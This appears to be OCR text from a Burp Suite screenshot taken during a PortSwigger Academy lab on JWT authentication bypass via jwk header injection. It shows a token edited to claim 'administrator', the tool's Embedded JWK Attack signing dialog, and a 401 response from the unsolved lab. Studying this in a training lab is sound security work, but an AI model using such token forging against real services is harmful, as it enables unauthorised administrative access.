 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
JWT 1 - eyJraWQiOiI4OTZkNGFlMC1hNTk0LTRiNTctYmUzNS1lNmUxODYxYmNjNjYiLCJh ...
Serialized JWT
umgqTaQcZLKtjNmrjQuAcs3Fo97SUoZ67yu-3FD2zEwqD-nyo49HyrWWDoZ5Orzr65cIopKRSa4VsmFoL_yqMTqAg0KvqoEwlHfUIhxqA4lg2DsjFSEelUveceRnSgZOE6uKcG
37u2ayUtQmWd-MbfVYNWIDR5A7s4iuuto-3Gd9NmccINges0O3ndVw3a0l_gp9_C8KZRYzSm7w
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "896d4ae0-a594-4b57-be35-e6e1861bcc66",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"exp": 1717458287,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
A6 52 1D 48 95 6C 7C AD 8D 46 06 BC 51 C9 EE 15
A0 F6 D2 C8 8F 80 03 0F 96 FE 78 A1 D0 0E A1 39
96 31 B3 50 03 98 D1 CF EF 2C 00 D2 72 BA 01 91
2F A2 97 40 E2 6F B3 40 85 44 92 D4 34 63 3E 08
A4 A0 CB 35 F5 EA F8 AB EF 04 A9 A2 ED 73 82 8C
9F 9A B5 0D BD C2 01 32 F1 D7 C7 36 C4 30 57 40
F8 3C 3E 89 5B A6 82 A4 DA 41 C6 4B 2A D8 CD 9A
B8 D0 B8 07 2C DC 5A 3D ED 25 28 67 AE F2 BB ED
C5 0F 6C C4 C2 A0 FE 9F 2A 38 F4 7C AB 59 60 E8
67 93 AB CE BE B9 70 8A 29 29 14 9A E1 5B 26 16
82 FF CA A3 13 A8 08 34 2A FA A8 13 09 47 7D 42
21 C6 A0 38 96 0D 83 B2 31 52 11 E9 54 BD E7 1E
46 74 A0 64 E1 3A B8 A7 06 DF BB B6 6B 25 2D 42
65 9D F8 C6 DF 55 83 56 20 34 79 03 BB 38 8A EB
AD A3 ED C6 77 D3 66 71 C2 0D 81 EB 34 3B 79 DD
57 0D DA D2 5F E0 A7 DF C2 F0 A6 51 63 34 A6 EF
Embedded JWK Attack
Signing Key
9c18e60f-cfa2-4858-8988-0f5f9b93426e (RSA 2048)
Signing Algorithm
RS256
OK Cancel
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2614
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
JWT authentication bypass via jwk header injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via jwk header injection
</h2>
21 <a class=link-back href='https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jwk-header-injection'
>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
Search
0 highlights